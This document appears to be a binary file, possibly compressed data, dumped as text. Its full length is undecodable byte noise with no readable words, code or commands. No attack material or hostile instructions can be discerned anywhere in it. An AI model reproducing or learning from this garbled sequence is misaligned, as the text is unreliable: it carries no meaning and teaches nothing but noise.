w���W�����n{�H��ɧ3=�3?����[� ����o�˿��=����{���}������'_�C#�+}�,��?����w	�@�$K��?�H�����+�~����3IR򯕟e�~�#����qI+��S�[y��繤��wz�G}k��芆4?�x��ʩ�?(��'K[}���*�<+��0q�:p2�[ƥ�q��L�'q���>�ɸɵ����eM6J�sʨ�� 8��('�,�����&�r*�)s�տ�&��&ǲ��2-'n��q��r�'�/wYq�L��!���o�����.��s:�_��o����#�����w�*;�ԛ�,��,[�٣��K����O2���
V��=�2��0Sq�Iq:7n>��� �#K<��H
C�o��Cs+�?5�r'�|�h�B/4B'tB�,��CO�DK���1E�q@�rEg4#�{4�<:���a� �؞��='=[��3����?������{~5F	��$Cr${�2���R/5R˱@�rR7�R�=3�E��SG�Vo�V[4�`5Ww�V��-�6�1_��ϾM���wK/�u�;�3�߰���hw
�G��L2�w;O��W�6a6&��F��AS�b7�V{�dGvT�6��t��s���:�J���6>�p��v��KWp]��^�0Vc�����6�����e��@��e�}U�waC6p7e+�f+I���*����g7;JGwK�M�0��5y��z�L7���t��iIЍO�����ǌ�q�x E����|p��������,�ݒ���q�.�Ļ�^<�����~|q[��4��r�`�-�^�r���!���=����%�1�}r�w�Ц��xX��w��z����E�Hr_.����pvK]������P�8�7H�����ɓ8��"�A�ڎ��B@y��Y+�w�Az��"#/���]n2����B�F/��o~�=>GZK���+���"��n����n��9�	3H��l&p&��^���~�X�hk���h�E�L�0���HG��ȻH�ϳ%�+�sI�2%I���J��S���D��i�t�LjK��$��<T��5�v�Μ�Ј23�!C3	�ɀw�L�sB�q�*�;sz��7v��m�����B��ʸ=���X��ጔ4t�D�I�E� :t%K,����l��%���� ���H���g�3��$N38c��d� ��������+A�kT<Ȣ��[���M�C��L�۝�	]��%���� ���]���]��dȮ� Xңg�G@+y�yx��3��D�+Nj�@���-ZE���[�M}B�(����]�U����\]�ݝ���H=��	3�/�y}�T�d}�����w%Mz����h+#�K�b��?����&��ZD��*楂��	Ŷ!TFMLW��ґ��k"m��.�K�5������.����0�0�����o+�)+�:6!?�g�"ud���s*��:l)EƠ��&�`�W=q�!P.����1U4}V��_Fvs#����P<d�Rb�D���Y����,�Wbrc���H�g�e�ҏEZŇ{�b3W+�Gz��ע~_�7u�l.��iK��Ԭq��pGB6��J�HV� �CNUwlX�DG�~n�UBR�c֡y'*�u��T,�_�	l��`ґw䎦AxG��%s��E��N�59ŧ�k:�H��{e����W|�6��`	l[�6�PIy-�d�W����X��2ׂ9[J�O�w�O��:���|��`20g��c�Sh�;�ⸯȴB�� ��׳���h�a��6l��8pj��J��H�ˀ,��BT���Hi��@L�e譁�F��,L#HD�k� L�z����������wM�@������2���m�h�����]r褷�{��P�͎� aX���+`��>t�5��R,������^
�������b��<���Ǝ��OjL�N�&��q˒h�h*��� �!ORXz��s��`��j��;B1�'���[��Y�6���~	�j���^��^��(̹Y��˺���M���}Y{L�T���/��R!�@���:���.&�4�a��.Z;¿��qn�j"-���w�
��&@�&����JH�����α򟮴;Or"�ԩ�ʬ*�6�L���j<;���ݶ�*CX���}Q��D�1���E��U�<��h�����, �7x�R;��%�#�U�ij�"�<����< �1Z���坂�0F�.J#��'�Z%'sLA��"����%���0��d9�]�� �=$AG��J�-�n�Z��Cn�^�=L�K���\���_������� �S�Y0��k4�.1|J�qS�w~�>����w�h��]�4����s���#�(n���X�F�f˛J���oP%,�s��E�%��&	ְ4�,�!J�Ba@�:PM�J9�&		���7���X����w�?ʍ$��\hvP�2���q�'���9蠼?����ZYI�<����1�ꃩޤV��J�k�	�F���<�6��@�z��b�Ѽ��	��SD�w3W�� �.��&��i���M��a�׆�~�^��ٓ��o1j�G��"E����7`���N={|D�w��ԧ�o(t'V�z@�(��ݿ�c�&I��������FL�/ܗ��$�/���8���L9�&c��G�95���Ӭg��ȓ^n(e�����qŸ�	S���>\N6�-��ԯ��9���]����j��11r��]�mIpޣcTH� ?�t��SS_�_�7�k��i]ʊ'A��U{Ώ��oVl"xC��������K�2�PK���b��R)t�������1�V�	03O5nJ'_&~w�a�)����'Y}w|ð%�c5�+O�a��p��ŕҟ���%gܞ���f�KbLQ�c.���R�zFH{w�s`S���>�n�8k���al>�&�"�ԉ�η2b+�T��Ƀ'�
`�X��k���L�jk�ԑ][�f�Ku������Z�w�-ϵ~�^K��2_Ƙ1:��g?3JCw��V��X7�G�B`�v��F��+q�y���E0!�"'�<�eJ�tBf���eP�t '��'v�ot�&�\�>P��T��k-g�cg���w�p���F΃���ڃ+���N�kZF�y0czġS�	=@�s��s`�{�ꊱ���f�b�F�'�Z�-@�
~�������A޸��0��p�����O�Ip�d�@C|ʸ(��@��O����lԥ\^+B��F��^f�'U��n8L�5r)�-x��G>
�~��'��Y�Ō�9������{�wrH�����g:>����빞�������!:E�Fh4Z�L�ys�9K���c�*����>�
�I�~�`�gw&9������F��Z��Q��ܹ�v)yX��ƪ�.G�<C�9����<���yV�i2���9��96���	��N��.��9&,h����9�0Y��LS^ؔA�b<�z���A�jY����p+�`y�pIx�^��K�Gh&���nO�n�������J�{"}��vꋓK쯙�y��:�Fx
���h�ۨ�N�7��Gj&�xأX�9D�8$�nY��)�ǚ�]���jr�j��$��y|.�~h�f�pi�:>Я����R�gw~F} ����L��	����ܣ�oٝ��y8������N��Cڊx%�ܩ��H�X�=���wYL8�Y�g|:�:�.Y��턦�a�v����Z����G��Hy�~G��y0���^ㄼ�ꨅ$ƫ����[<���
t�ǽ���������1O��{�_��Vg�D�_L�	��۪[�5$����)�����I�������^C�h���8GE�H����k�@�&X�+Y��[�S�� �V�j[�FX��Ȑ
ǅ�Oi�w�i��;���KZ�`���	���ȁ|��i�a���F��H��꽗�a������#�tz��/پ
���Q%��o���ά������}��ܢ/zpΫλۦv������&{
�ϳ���4�ѻ�)����uz��'J�盿�&W$������h�.���3Y6\�H����y*�����1�q�S[�8;��ꆨ��yO�^b�U%�;۳�	�d:�wI��;�_�ʡ<o��[[f���zn�=�}׮}ע��͜�wKܝT�6Rƀ����ܥ{���;ŇG(��E���X:)"dm��k}�e�s|�l}����k.��ۡ^i��-o�ϵ�n7����曭Ũ�ڕ��,�ҧ=�\���d��)�F(�A��(.�˾��A=�G�ս���=��H���4h�����
�d蝖��fȊB��/��nn؛���+�����/
Z�(8�>�̼��i���դ��>뵾��^�1^�E��-�k���I<&�g܆�|�H�$ȬX��׍{��N�>���w	����{^�)>��,���'�w~Ga�	�?ԅ��_��߇���ij��P��݂��l�a�M�=�s�߷*��x��zp�I.*���������Å��,>�N9̥^�s�����ݭ�񻟟���⼲�E�ս�j�^b�]���z��f�����n��vD�g�ځ�^���%��������M*����	�g�G�O�n��Gh��p����H�E ���$?)Xa�����y{���`��G?�]?��-׍& �wn���:���y��	����\(w�e������p��P�%h��p�=߀*���ޞ�ʞ[ݎ��v)�*�c�����(�q]ؓD��箈~���o9˃�����^���W��o��Oa�Xz��]�� �\�S���I�*o$���7�~7 ]K0uʾv��AP��?����(�\�ÝQ���Fe0�$����up���*/�c����q���'
��_X��!�1���Qo�Pܾ����w�1�t_�㐊�9	A|��Ep�����>):��F���5*�q�dzǩ�E��Go
�����F�z�r�)q�_�q	jȑ��ޅ܉��H)����ȅ�^��[�W<�+�R՛����,�R,��(�(Т�R�*M]j����+���*+����;p,�  !�-��-�2�5E-�2!��AH.���r �2 ;�#?�Ҷr	{X��f����K�RR
#R"'�1&cR&aG#(/1%wQR'_r'Ur���̼'�
�	r&�9�s���-�̗��q2'�S'����/��:��&��<��<�s#ͼc��;�=�;�38�S<Ū��<�?��>��=�=��0��?�S>�S0#?�1iR?�1m��1#S2Ų2�:1?3;���K�4O4�J4G�5[�5�5SS5W�6k���6cS6g�7{�7�7sS7wӈ��H�H�TH��I��I�HI��J��J�J�TJ��K��K�K�TK��L���L�TL3ǔM۴��M�TMהN��N����TN�O��O����TO��@�@@T@�A��AA���B+�B�B#TB'��:�C?C5^C7T$E24OD_SDG�6[�6��7STE��Fk�IoFc4H��G��GG��Lw�X��X�X�N��Y�O�Y��A��Z��ZZ��B��[9�[3[�U[I�D˵����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����񓘌�alƺ�k�����*m���H�ա,�k��;Ѯ�� Ѯ�nZ.�"����/�T�/�|h���l1oZ�վ�B�ڡ��B����!��b	��æ�Q-�ro)�QL"�w8 +ʒ���l"c&4~bc'H��$&,��� �
��/�C�"*&�%# �#b<.��a$<���8��f0lS�9�C�:Ԗ�;e��%=Y��=y�6{�Ce0Wv�&1���8�`�,f2~JC"4}Z#m�Z��6�cSx>_=��H6��x@��8��o�!M��Bg�S�
5�O�9#iz�{3=v��@5�zX����(|Z�8<Z��q���Ǖ}\�������u����EO^��=GU�EX�?�&Y�' χ�[5���l%?��`w�&�oE�h��0W���0�cE���\ſk�������m��V����VH��3�%�ra$��T����C��T'e�7�e��$;N<焢a%���b+%�4a'K��g1k��F�;e �{�4fQf��J?�tzlK�zm�U4{�ʷu}\��~�K��tF5>���;tj��rZϺl���R�M6�1�{We<l�reG�Ss�w~o�ی�$�׊�HX����׋��3R�x	;S��/4�G���	v���}���w��L�:��lö���y���L,XI�V�;j��~̯�y�ET2���Y����0��������Ζ X 棩��-�ry�,n�L�� ����'�(����[R��X�X����l���������+� ��$<؅���U�i�c��K�����`I���+�ơg�@�.�����NgU!�;t�F�a"�N����z�Oa�[� ��8!EQ�{��.����
��3|��@E>�{�W�ӑK�wF��>�/� Ʀ�[�[D�$&�J�
��̯�Y��*�`�z�<�	u|��B���(��v�Ǩ�lZ�n�=�N*F��?��ܷ�����2��>�)ꠧ�X�A\���a��2�0��Y���)L��t,�A:
��l�K�����$���߶H�&��"0R .��ܽ�U�\p#�k��H����Ȩ��љl�"m�3Z�"y�'y#7țPi���Xޙ�)�F;:h�X+wD;m�e��c�H�\<ߕ�����^Bo�}ŋ��"*^�-��G�Ц�.<�������kJ�1���+sT���B���Y}��3�c`��[�g2� iuE�[Q�*\4l}�cQ�[�0|�%��PX�?�]Z���˰�5��.	�hb��I�J�jf�j��>L�����AGh�M֣���H��$K:!� Y;�8bO1� �l��&@��d��ӟ��`#D�m j%B�N��&����H�6����l��O��e��;צA�wJwuV�+��C����If!�|�]D�˻U;�_1�>%���5��~��"�NoBh��~���aƛ#�����Hc�u��Ym�]�aT��?rF�|盥c[�\*��!���v���5�+�U���2^xE�u�Dh�_V!���bQNRJ"A[#J�oлS�vO:7e���RrѪ���A��:e��m�7���U��d�g�A����x�1��d	d^oο�6#3b�A=�#��H�8"}i���'�^ձ4i�?0����EHiw��1�����7-�at��o
O�]K�b+� �	'ѻ4ՠ�����G����F��'(^>1����o`LG�Rbr�ԡ��A��-wOb&��"���.YTF2q,f�U�Ucˏ�UMƦ:ud��S����@�&Sŋ�_�g�G�Xk�go��Cw�.�� �/2:��fC[y��?d��4�`�N4ItF�(��e)��jS6~Z��o&^rm/U���Q�ANB7�sR��k��Z�)�
b{�j1�@�2(�<�w��vx�c*�'iIe�me��£}B7uE�6�x%P��)W�k���]��<�b���[�~���X�sn̨�l~��$�/�~���o���!��V�*��N.�	:i�HY	���	_�����ˮ ���o���	Wn
9�7��pս0.��o��?�5y��D�8��@a��Ɛ
�.ߜ�7�.�D���߻#��O� �.��R��.";
�@3������+	��}Y�����. �w^ �^�+j�������)=��I��`����^���� g������#��%��ߋ��|�<y�n��ސ}�'���[�3��?��P�� `�
���Jߓ� �^\ژL����,�@gi�`İ���@���R�[@� �@�Ӡey��p��,��5j9��h�~��qn �P���$n�O
���N�.��>49���F��o0V@?��L%�����ёq��Q| /w�n���v����5�5����a�����h�������!��p�� �}�3�����n��_�P�����O�%��?�\�����<����>U
/9�q����� ܗ�Y/O���3���+�x¿��/�<,�,azަ�Ҝ� ���������A�H�I_)��>�(�c��1�:a�=і��A�P�|�5Y�7l�����+�a9���(w��_�J���q>�Tq��a��1�Z@�ϔq�堒�μ�ea�l��fi�Ǌ�V?��������߂��0��
M�^��a1�b��^�*��b���пc�*�*��	�M�.���Q)>1���q�vp����)l�!���;)��+S9 ~:3��q��!!�C�������¢�I�}q���,�-a�-�/)L�т�Ӓ�Ղ.�R+��.Z�	a�8��~,<).�b�gᗲ�/�|�������2,܏w[��"��r/Gy)q޿sA�¿�����!پ�);*R������;����Di/�#��#<�#N�#02#�-#4r#l#H�$F�$L�$��$@2$�*$Dr$�j$X�%��%\�%��%P2%�*%Tr%�j%h�&��&l�&��&o�ar&b"x�'�'|�~��~�'S9't�w��e2�v'E�'{��88�s�w�'�x��H8���%y&Wx��c�w�9_���9�#���:�s���3:$y&�ね��x8{���wx'��8�s��S;��;ȓ;�c;��<�'{B9�8<��;x�wH<����&����Ψ=�;�=wh<�s���>�<�<a�<��8w2<��;�c9I:)I&��?��<�39�s��=��~����0 0��;���a"<ģ>�=�3<W:�s��3������>�H>�c0��>���0Y=�#0<
�=���;a�1��1���?��?!�0��'Hs�
C2��Ƹ0�1ã>���c?�S>91Y1Y9=�2��2�w2US�$�k�@�3
�:�3Ó9g�1D�<q?!�8Y#�Js4���O3>�=��7ŃH*�1_3>�S�Rc��6�2f�1i#2�6�4�aS6ڃ0y�I&�C=,33��!~ӒH8J�TJ%97�XJH�4&y7��9�t���;��H)	H��K�I`�JD�6�I�6��I��6H7F#I��=ړK��I�SJ��4:�K��?�J+�N��L-97�㌺�K��J��H��M�N�LϓO��ԑWXHOI5�S5Ɠ>����2�w�0�c?w�M�ԑa�5ڣ>�3�6{�N�J�T:����@�D=��=��J�d7�DJW�6ߔH-�Ct�'�3��1l�@N��(�<��M$��K�t@n�C�68Lē9��B��>�tO�B�$�5c3��6�5��ʃK-�0��>6dM&0�4N��M��=*�DF=��C	3Dq3Hi�����CJ
�:J�D�D%4JF3<�4L��G�B}X/	E�5�StAɄNl��4��7���4J�KDSKd�M:�?��K�5OCw�9�CGyO�4��X5)�;aԑ�EK��L�$A��2�4Zn4dX��Z;�B�%Y�DY��N�%J�\��],��ޔ1ɕKa�=�TM��5�XOfcN�C)9�D�ɕ���G�4@ͥA�5L��GD�Y��N��]���4],�ZN�Y����I�C9)�=#^F#3�h^<c��N���t���P$_�Y�52��=	e4UX ��PՓeM�Q�US����5^�MKD�%?+��L�Q�\��[�uLyX8�U:�]�]�w�C��SR�]1�Z�ES��RJ�c�E��T��5��_��[�[d	L(_G4B�uT��UU\�X�EV�4�UA��V99Sc�T�4TyS�TD��LԴT��W�7���Քr���U9�FWgcW��h��ho�Z'�h�uj��>JcI���&'�uk��K�VY�NN�l�F7٤QO�h�F�#��u]�5��m��m$W��=�&j�#Z�cj�el@tQR�h�hOSV>�lTk(	E���sW>�W��M�ki��E7xe4�%:(�;�w�?�����A�um��9�k�hO�J�S�6neU(9I��l�o����vn�Ē��[�D5��2��A��Y�Ē{�;��G{diIY`�dbw�`6Q��nS�h�$\�P��aUT9vaj�o,V�-��/�G�6ouUo6dGT�c9�c^3�k6L�%�6_�dF_��hfdQ�RYfR[�V]H�o.e$VJ�0C�i�_Sf`��?w$:�f��4DG9fsej)�Ur�U�YzVd�6n�gp�b05g�eN�i�^sb�4b�6K�w�fegQ�yF%R_�g�Uy��dUzh�m	M�'g��z)�{"&z��Kcez�Oyk��}>�dk�y�6t�nZd��k{vy�uB��9)dbĳXq�b�'|)�c��K��cR�]�w|��C�mI685N�69��}?�7p��J�v`��~��k��~��b%fU�'J�R�����bDP�gS���0zud.6jBU�gmgj�Gz��[�f]�q�~9q��P�vq(�b��e+�r�VFgz5g$e&�;�C8�|�WG�p�w�j��}�d�F{��:$�D��b�gXa�d#QLv~��t��a�7t��S��T脘Ƥ���hW�聛��PXi� ���XZȫ����PX
����C(�j��ۊ�@8mI������(���:<a�D
��~��\
G��t~���&��"["��<�mR]c�8�M��^d�<�%�Բ*_=�R��SX"���.`^�J2�����zi�K�Izl�)YH���Z���
�/�uA�:Y"ǩ3�0�|���^Ft2�y�P9�G.�~wb��c�ճ�!m7�y6,ѲK�lA�	��q{k�F���J�-���s�j����:X-�RL�({�D#�ݐ�'�{����E2=�g���Ȋ��x�T�c"?眄�/�r�!��S��@���+����4 N���`2�5�j��+Gn�y("�{���n⡼TH��̨������8%���1>��8 >h��3����q�
B�䀰����:@�b9Y슢�D��&�K�j�*Z�,g:p��ƢO~�cO������]�E�^�w�A��������A�#8'*k";����Դ�3���BD	�u���0�e����{ ��";�#�õ��FY#0�<���>X��#��\QORL�F��*�_��c�'X|i�ZS4��Gȱ���]��� 5��B�9+z#&��D�]��Cr�aP���鉷�pi��j��e� ��j�nL��>!�q�]>���G
�M7��y���A�a�a[��'8^F�'�p�����a:�����#�שnw4�Э�s\��7���%㓆�jB������?���Y �����wCT6	Q��ǫf��L��tA)����"�j'	F����A�,6rL
U.%dQl�]@��>㵡���.��d��S2l ���'�`���r�%��t�l�6SyO��L*Y�5� �dub8M&|Z���\����l��=8�j_aVύ���xW�O�-j��v���G�D�V �|?`�L�'�h5�ʹ�mN���[v�������l菵pw�}�'�����V{�h���Ԃ翧�Y���j�b~?�l`ٿ�y�p˨:C��lE��,�t��↋H�LʰK����*���z��jz�i"�,o@ش3Jj�#ߵ��-���듇LK����ī�b@Ϋ�Y�,��lO�.9��쩅��̮ڤ�쫕q�����쭥���\쯵q���)�����Bw�#�������6�;,��G���n�3T���q��6���DΚ�C��q����[,�%���w��Sl�5q���k���<��.{�� ��\�L�{,�e���n�sl�uq���(���Ʌ��	"����H�!F�j�x��ͥ����+�m�Ͽ�j������.�-�����rZ��,�������n�/�m���rG�X���n�\x[�"k���b��� ����-��k!��-.���������Վ�\��9�����A�^=:�&zJ�IG26�(�mW�1rC���&~�O�k�G���9�c�U����^w&-��}���؞�E/��s�:v�')Uo�O����}��u#�Sx�FZ{��"��s\ �^81b����h�.������k�:�%/���3j�2��K��RRޖ�>~d��SW�^?F���VzB�>`ݦ�aA�yR{�4b�dBS!�	?~U��q�cr�32�H���Q=
�1k&����p��1��&�o�iBV�5N����S��<��8���h���:�&��c�W�3�.��р#]N�n9�Є�_J>-%���m��1�w^�� OR�7����&퇓fZ{9���Th�A��9]s�X���J�UtnM��AA���O�]��#ن��!��C�;����dk:Vq?���+�u�u�1B���US�W(��Ytk�]Et�c��b��0E夷��{q�v�*E����R1�/��2�J�@�ɏ�ѽ�|[,]o�c\�q>���$)�c�J�MO��:9�_;�04v~:E����P� ���^��NV�3e!���K%�F?�+Uǽ�S:t;w�?DS-1r%)�#��SHi�?�Qt��2W����xg���h&��8�����N�e�N����K}N�n��Y�y>�l�7�,�V`{B�kM�3�e���qA� ��`��;����(j�Fsa�߼j�/��y��3�s%���&�ܪV�/?I�b3��Pc�Cy��2�VP���Uu���_բ����/��T[dFgq�0�)�?$�#���o�g��o5&�K�0/G�/=&��L3;{�Ȥ�/}~��3d�w�ec�ot��r.�i�E�W[�f��u5}6Y�%~zgf�Wh]/�n��j��P�~�+���~g�]+.��5��wun��s0��q�ȉ��W�={�H�7{s,|۷Zz6U����K?�6T:�s�$�K�r�<�<�&˧z�4Sڶ��>��?b3�hz���H�d�1���$��|$P;';&��&��H9���3�Jv�9�sIǳ5���D��I�겮�J��5��ʩ�;m3I�{5릨�=��:�t��J��w�ʢ4���&��1���r:���J����ˌ�=�̤J#;I�+?��L����K��+2��7�"x��C<P;���{r$���KC?EJ�!�"o�v����;��3sz̡���̒�2l�1��=�LHT:�&˴��_�u+��ӵ�5��R���>�4/������;�܏�
�{8����L͎\M��3�9��'�s������"���{���3�,�ण��ɻ%��;���X?W��껲�1�� ϼO��O��-��w�K�h�1jb�\$��N״�3��k'P5JK�U[/�Ĺz5�ˏ��=Oڻ  @�*@�'!B<;�[��C�=Ң��#N&�˱���[K/Q����Q���[H,�@'�����3�lA���#��$/pC�?b�Lb0���6�;�O���z��D�D�̘C<��;9��h:���;�<\���"�6��-C����M����>���ܱ
J��bOC�##�-:�G�DRAM���t��$���@���R,DM�N!{E�DwY\2	��E�4$L�����\;����DK,Ohzʌ#� �6��E�|�5T=�E8�4@s��+Ō�E���`����D��+FGr?��4��G�NV|Kx�F3��,Glr?c�áP�ǿ*@�+A���K��2�k6�A�|�d�N�Hk�ǋ�v����el8X�0��!��ؾ*@߼؁u/Iľ�|:dl�2�n��w� ��K^;�}l/q�D� ;��ِ���M/Jڣ'�U t��Z�2ڸ�۹�!�}Zw�ۼ�۽��w~����۰۱u�o���uZ�E۵�[�5[MQ�ȅ\�e۷Ŕɵ��-�ʥ�.����
� \���%��5��E��U��e��u�؅�ٕ�ڥ�۵�������n� ��\�u��Ј� ��E��U��e��u�������������������^�p/�],y���]�E��U��e��u���_�Ո:$[�,^�U/������������^�I��ߡ]/����p_�5	��^��ޜ���^��	���P
]ދ�P�w5��=��M_�E��mޑ������	u]����	�0���ޢp����5��I�u��%P�5��Q��ݲ]olPly��U� ������ Pu���Hݜxѫ	�^��ˈ�������	��� ��?�S&5М�P�0�3�S	�]��R(�R �+%^�R�'��Pݜ Q ���ы�� x���"u���6�
��C=��=щ)T��T�QSC��Hݫ���-1/��ԉ��՝�0-�T�� �uR�wF]]��RU�8MSS]�:��n��A� ���a�nM�S}�Z�6�8eQ\���%/����1��U�S�V���(�VM]@5Uh�V9��`�WoU �P]cu�c�d�W����WSf�^����� �� ��h��:��h��蹠�zm���G5��eW ��8W��Ց0S�(�jEݚFRW�SԽiQ(Ք��S�ի������Ѩ��ڀ��WםW� �h� �6�N��~��f��vj�N
�x�H����N�w�<�ەV�9Ӱ����=Ҋ�*P���kMiWҢ���UiPX�FQq��vu�|ES7�h�� �~j��k��˸kĎk���v��&j�./P�i�n]tŁ�����W?���6�v�j���T���^�l� �V�^x����Ϡ��N������Vj����k������ ��vn�Օ��VҖ��^�N�}��.�n�j��S��S��^�v��hvŉ�n]z#l� n�k���
�`��m8�vj�/5ow�����9�3�]U���p�ߞ������o;=��Rnun��"��Fo֝R�I�`��nP�f������I���̾�}M�l�j���֝���b a�&�e����mm�^-�Ѩv-a'v��������+Nj)� *�bv�1�`���Q���n�:��Sg5�!M�$�%v�I&�96�^�9n`��c��c���������$��^j����m��e���5nc�~c��d�R��Rv�kŁw#vW���	%Ө>bN�Qِ�`-Vu]���%d�Ԓ΀�^d�f�|}kG�;neY.l%n_�_Fl��`��n�H��� _��q�r&�qn�������(�v�	���Pg�hw���
�������� ��v��P ������o��,�^UF�U>��MWVd80�|}Vd��of`���FS�� �g��V���h��@]G���c��*�~vl2��pF�P�编bz��/���
&���Oz���*Ћ���8�w���X�<px�mdr}�2��	�@5;v�7���6Rd6Ub�� ��&.��^f��Ԋi�~���U���T�㬇Ԡ�b���������&z�i��
�ǁ�hڿ��� ��*��{��p	��*�����ް��eWW�����y��|�^b�a���.�b��8h�D�|���g� h|���e�M|��z�~a	f�{�}P��P.�	�/����x����}���B������Ofקz��6�K��Xn���d"5yw�wy��^A��W��n]��T��TUew�Q�@�֍y��/�ŧ���&c3Nj�z�����>��� �w�*�������pnEV��unc^�o-{���������l������Gp6-��'�"��rV����H`1�m�/a���q��U�uǷk2>�H/�'��O�ƿt	h�k2���� ��h�@�}��@W��r�]!��p�(T=fk� ��i\�s�Nmk~������|�Q֟��'dp�swe�Wo��΁FMҫ�d��W��z5gsėI�	)�v����os5�륮���{u�8}��/�A��p�|���_},�^Go�Y'uեu �y'��o݉�����4~g�J����=ةI ���4�x�M�'�d`�h���,@�k�B��*�(�������1�\�����(�h/�֘��< �M��r��ʤ�ð]��!����9A/8�O���Q<��*ݳGə�Av���fP2wHj��j�W8�5�lA{]B��w����k7������z(l�����Q�������E������ ����$�X�mT���)�����V%x�xlB����؞y�Z'��P�-��	�U�)$�N�!�*�zb_�b Jz1��0�x��c� �8�v�����}]��p��X�p�ؗ�e<H��!�K�4u{����ʔ�p�,��� [n�����+,�E�,(^j���������̚ � ��^!|��"�ώ��*�&ܒ͡t������w��g�mV���p�z!X������~-��A/�R�P
�jM�&1��`���N�r����,i�))!������i@����\�����2���,v�!�U���@]2��;���#�>�-��iɡ����D6ߝ��NM�h�ש�S_
j}/����
����*��Q ��Q4�������jl�5���;θ�"��R�<��'����t�5O�,K����A�s��B��e�F2��V�w�C^�e>�*�X�b��1�<;G�!3�*�43%���~^l.���+.�����/r�NȂ�,^�zRI9��K���yL�3u��ESi��.���zʭ�;���_.�������h�&Emv��iv{pԵG�`m�cmc�`*C���z�a��]�L�7��kɺ�դ��hȠt �"�����$��Q~SE�l�@�o�������s�h�5ԗB�5�e�k�]p��f^?��`od7��oU.�f2�!w���rYZv�M�e������Y-@�y��*��-b�Z�E_ ϭ�Ʌ��;�{o4�`��1��5�΅S��.�M�m�����9:r$ǥ򂉘�̨���p�`�����^��2he��HE�������"�����I�ҧZ\�ڸ�E��kҝ�^���:�,OD��
a���o����@��J=�駈O�iAn���C���$TX�
G�[K<���9T�A*�?���yX7ɜEw�BY��T0�����]��-�?�Zn��:������o���@�>��,��vP����TY�+�����<ȑAz��aCW�\AKY��|�(�^�pI��t���v�WdN<��a����k�眐�wp����,� ?X���B �����&�Ii��5�q��A�郻j��:���į����F�-��A�(���m����\:�!���y+��i��fPǝ/*�!"�h��J+�Va���)�-�w���MaZ����m�ŋ�d��U�=\R�6�  q���O��r<פ����v���A�
-㄃��:�!ѧAH��,�n"�#`ʕ���ѥ�>5���#����a���� ���a�A_%�8�ّ���ov|}�$����d�!ͪՌ� Y]���!����}�����!�U��$�e&��ۭs��CY� ��t�wr?����Y�Q?�m�Ҩ��[�b�2��AqX�Շ/$8^%[w�?GM��4�&��1��%�H$��d^�c0O�v9��=�z̀�Q�����br]/��Ǎ*�m��Q��~���ђ^ ��y�g�ѐC�Nvp�[$n�;�E�9�߆�B�a�ʺ�BH�L��f##m��� ���d��fM3��*���k������.�%a���0�5
lp���c��z\�o*�O`�� �b�E�a�
:Κ
�d�3PN��:%d��3QF��<+�e��3R^6�:���
�+v�#7w��/h\��0ol�Kr�?ff3[*U�[ 8$}�ʿ�Zvv�H��x	�4h���J�&x�4i�N�b{e���U����ߥ��7�Xf�|�y!`tY~�{��t��pRi���D�{[4n����Ȇ���k���|D�-�kd~�l�f�-/�W��+�����D�����Xz�5c�w�PK���L(�Xr��]�f.h�2�n;�Z�y=�-T�=%�g�l��qWǖQ.׵��ʡ�'pM�6y��l��qA�6z74m��wEs(�w�`���6|.��b�'�O�*{x�3Ga&�f�f�u5{.��(6w�\Ojm?<x�eJx+Fj!+�9��|+�ut�*�^7��:����s�=��/�vyס8�z���07*�ʟWG:s,w�������m�?ؕg��{�{���(�^����H�~�	����h�Ĩ��h����h}����(B�Ss��I���&�d�)��]�h���6Uu�Ј�w��v�~h|�(��I~�(��	����H�(wI�(I����(��)�D%��S����E�ܜF��M��n����ȟ�V!M�8i!iw�Ն�h��)�f)��i,�)������*��h����Hɛ�H��)�ĩ��j�
�M��� j�k$���Z����B��h
�vj�q��"�]e��N���i����J���f��~*�`���j��+��+|	��*tI��vQ��G�B�h!*4�w�]5�4i�b辪��~(������h���2	�F��Fk��w�}=����ױvk)�+T��������̽��諔V�k�8*�¬6a���l��Υ~���J�N���b��n���j��(�+�N,q�i���T�,ԚM��y!Z��,�|��<��J�*u�5��,A�����,�:�v*�l����֭�^���m���^��H��m��k����P��NA�u��6Uʤ,Ǧ̛����������TW�F�u`�-骨������^���Kdt��n�F�1��Z�����x��dwT���NM��N�,��̱LՒҘ�̛�ȓ憗���\���I(lnֶ�)A.��m�����`�/��n�/ڴ-φ��ҭ����.�䯂�/�����o�H��m�"+��H��j�����b���C�ID�T��n/�4-�«S�e!ԛԈ	���J�	�`	6��,�����n�F��nN���D�`쐈�Z��hΥ0��v�}�H�-��N���Q�Α�ީi/:�n��n+ЊA�ܯ�B�� �`󍎁�ojw��*���8+� ��`a`�2���!����N�� �/��AJ�!�� ��fN�J��b�}
�h�!��v�(�"�>!�v��a�a��I��vK�"'������n*.`��!����r! "!�����&k��FH�J�e�.��/�/��-�Ha�/����ҡ	���
�"��!��;��nkÚʛ�"�� $��\b%R�&�#b ���'�	��a��j)�!9FI��� ��|��4F�5�w�<F���R�">�?�#?�"$J��0
�JJ���}���>c3^#�A#L�$M�k5nc)2��ܣ$�>ҎH�BÀd?҅>#�D�8�i��Ȗ�$c�$�٤EV�F�<��`c1�OF��ज�Y$��/Y΢,2�P��L�8�C�	�Ld�F�F����%_�%F"�<ƣO�%�
�R&廌$ߐȻ8%Rʢ�b��H�.�e�Ya���p9~e
eĢ�i��j��eNv$OB�а�L���	TB����T	ow�nZ%Ycȥ�PH�=$j%9f����j~�_N�e^f2�dn*kʮ@�*%5 �����t�n:en�eY�����e{�	��	�b�+b�����D	�0#�^�A��q'q�r.'r&�s>'s6�tN'tF�u^'uV�v.'e&AF��k!�8�xvx�'��痰�T�g���{���Pȏ�}:��"�\�hJ&p�M����8���8���/8�'��?8�7��O8�G��g��>�Gv�Oz&�w�b�Ή3Њ�fo��y���w�n�e'&\j�:��� ��%����9�繟�9����?8�)"
�Wb&���Ir85��7L�O�Ė8�����ba6JBB�~�g�PI���py��������:����'�����<�~2��f��P�R�8��U�|	��z�K����{Ƨ��˖`G��������������_:�W��x���^~d�n�<��3��s���xTVfU���9�Ч�ȹ��
�4J��
��
��x�l:����;�g:̺��������H��o�h���:��w��	��g��yo~�&{�o|
